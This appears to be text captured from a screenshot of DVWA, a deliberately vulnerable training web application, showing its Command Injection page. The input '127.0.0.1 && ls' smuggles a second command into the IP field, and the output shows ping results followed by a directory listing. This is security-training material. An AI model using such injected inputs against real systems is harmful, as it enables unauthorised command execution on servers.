 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 &&  ls Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.044 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.060 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3010ms
rtt min/avg/max/mdev = 0.029/0.045/0.060/0.011 ms
help
index.php
source